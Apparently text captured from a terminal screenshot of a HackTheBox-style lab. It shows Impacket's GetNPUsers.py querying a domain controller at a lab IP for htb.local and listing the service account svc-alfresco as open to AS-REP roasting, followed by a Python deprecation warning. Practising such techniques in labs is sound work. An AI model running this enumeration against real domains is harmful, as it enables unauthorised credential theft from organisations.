 /usr/sh/doc/python3-impacket/examples ./GetNPUsers.py -dc-ip 10.129.52.209 -request 'htb.local/' 1 ✘ 14:04:15
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon
UAC
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2025-03-21 14:10:35.688362 2019-09-23 07:09:47.931194
0×410200
/usr/share/doc/python3-impacket/examples/./GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
nd scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.no
w(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)